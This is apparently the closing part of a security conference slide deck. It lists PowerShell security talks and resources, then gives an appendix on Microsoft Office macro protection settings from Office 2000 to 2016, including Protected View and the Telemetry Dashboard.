- DEF CON 21 Joe Bialek- PowerPwning: Post-Exploiting By Overpowering PS [https://www.defcon.org/images/defcon-21/dc-21-presentations/Bialek/DEFCON-21-](https://www.defcon.org/images/defcon-21/dc-21-presentations/Bialek/DEFCON-21-Bialek-PowerPwning-Post-Exploiting-by-Overpowering-Powershell.pdf) Bialek-PowerPwning-Post-Exploiting-by-Overpowering-Powershell.pdf
- PowerShell Empire [http://PowerShellEmpire.com](http://powershellempire.com/)
- DerbyCon 6 (2016) Ben Ten (Ben0xA) PowerShell Secrets and Tactics [https://www.youtube.com/watch?v=mPPv6\\_adTyg](https://www.youtube.com/watch?v=mPPv6_adTyg)
- DerbyCon 6 (2016) Daniel Bohannon Invoke-Obfuscation: PowerShell obFUsk8tion Techniques & How To (Try To) D""e`Tec`T 'Th'+'em' <https://www.youtube.com/watch?v=P1lkflnWb0I>
- PowerShell Loves the Blue Team PowerShell v5 features <http://blogs.msdn.com/b/powershell/archive/2015/06/09/powershell-the-blue-team.aspx>
- [ADSecurity.org](http://adsecurity.org/)

# And there's more! (just not now) Microsoft Office Security in the "appendix"

# Appendix

# Microsoft Office Macro Security

## Macro Protection by Microsoft Office Version

- Microsoft Office 2000
	- Low
	- Medium
	- High
- Microsoft Office 2003
	- Low
	- Medium
	- High
	- Very High



## Macro Protection by Microsoft Office Version

- Microsoft Office 2007 (Trust Center)
- •Office 2007 New Macro Security Options
	- Disable all macros without notification
	- Disable all macros with notification
	- Disable all macros except digitally signed macros
	- Enable all macros (not recommended, potentially dangerous code can run)
	- Trust access to the VBA project object model
- Microsoft Office 2010
	- By default, VBA is enabled & trusted VBA macros are allowed to run.
	- Trusted Locations
	- Trusted Publishers
	- Office Protected View Sean Metcalf (@Pyrotek3)

## Microsoft Office Protected View (2010)

- Files from risky locations (Internet) are opened in Protected View.
- MOICE (Microsoft Office Isolated Converter Environment).
- MOICE takes a potentially risky binary file type and convert it within a sandboxed process to the new XML format, then back to the binary format and open it.
- Purpose is to remove any exploit code that was hidden away within the file.

Macro Protection by Microsoft Office Version

- Microsoft Office 2013 Telemetry Dashboard
	- determine macro usage
	- **Disabled** by default
	- Enabled by using Group Policy, registry settings, or by selecting the Enable Logging button in Telemetry Log
	- <https://technet.microsoft.com/en-us/library/jj863580.aspx>
	- https://blogs.technet.microsoft.com/office\_resource\_kit/2 [012/08/08/using-office-telemetry-dashboard-to-see-how](https://blogs.technet.microsoft.com/office_resource_kit/2012/08/08/using-office-telemetry-dashboard-to-see-how-well-your-office-solutions-perform-in-office-2013/)well-your-office-solutions-perform-in-office-2013/
- Microsoft Office 2016
	- Block macros in files originating from the Internet and external email systems (now back-ported to Office 2013) Sean Metcalf (@Pyrotek3)
## Office 2013 Telemetry Dashboard

[https://blogs.technet.microsoft.com/office\\_resource\\_kit/2012/08/08/using-office-telemetry-dashboard-to-see-how-well-your-office](https://blogs.technet.microsoft.com/office_resource_kit/2012/08/08/using-office-telemetry-dashboard-to-see-how-well-your-office-solutions-perform-in-office-2013/)solutions-perform-in-office-2013/

Solutions Frequently used

Add-in management mode



## Contact Info

Twitter: @Pyrotek3

Email: sean/@\adsecurity.org sean/@\trimarcsecurity.com

Company Info: [TrimarcSecurity.com](http://www.trimarcsecurity.com/)

AD Security Info: [www.ADSecurity.org](http://www.adsecurity.org/)